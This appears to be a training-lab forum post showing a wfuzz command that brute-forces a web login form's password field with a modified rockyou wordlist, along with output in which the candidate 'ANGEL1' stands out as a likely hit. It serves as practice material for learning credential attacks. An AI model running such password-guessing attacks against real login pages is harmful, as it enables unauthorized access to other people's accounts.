 p3ta in Academy
❯ wfuzz -s 10 -w ./modifiedRockyou2.txt --hs "Invalid credentials." -d "userid=htbuser&passwd=FUZZ&submit="submit"" "http://94.237.51.118:45950/"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check W
fuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://94.237.51.118:45950/
Total requests: 15
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000006:   200        52 L     130 W      1809 Ch     "BABYGIRL1"
000000007:   200        52 L     130 W      1809 Ch     "Princess1"
000000008:   200        52 L     130 W      1809 Ch     "P@ssw0rd"
000000009:   200        52 L     130 W      1809 Ch     "JORDAN23"
000000010:   200        52 L     130 W      1809 Ch     "Passw0rd"
000000011:   200        36 L     87 W       1104 Ch     "ANGEL1"
000000012:   200        52 L     130 W      1809 Ch     "Jesus1"
000000013:   200        52 L     130 W      1809 Ch     "LOVE123"
000000014:   200        52 L     130 W      1809 Ch     "JESUS1"
000000015:   200        52 L     130 W      1809 Ch     "50CENT"
Total time: 150.3220
Processed Requests: 15
Filtered Requests: 14
Requests/sec.: 0.099785